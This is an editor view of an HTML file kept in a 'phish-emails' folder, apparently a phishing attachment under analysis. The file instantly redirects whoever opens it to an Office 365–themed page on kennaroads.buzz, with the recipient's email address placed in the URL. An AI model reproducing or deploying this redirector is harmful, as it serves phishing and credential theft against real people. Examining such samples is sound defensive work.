 Open
Direct Credit Advice.html
~/Desktop/phish-emails
Save
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Redirecting. . .</title>
5 <meta http-equiv="refresh" content="0;URL='http://kennaroads.buzz/data/Update365/-
office365/40e7baa2f826a57fcf04e5202526f8bd/?email=zoe.duncan@swiftspend.finance&error'" />
6 </head>
7 <body>
8 <h1>Redirecting. . .</h1>
9 <p>If you are not redirected automatically, please click <a href="http://kennaroads.buzz/-
data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?-
email=zoe.duncan@swiftspend.finance&error">here</a>.</p>
10 </body>
11 </html>
HTML Tab Width: 8 Ln 5, Col 176 INS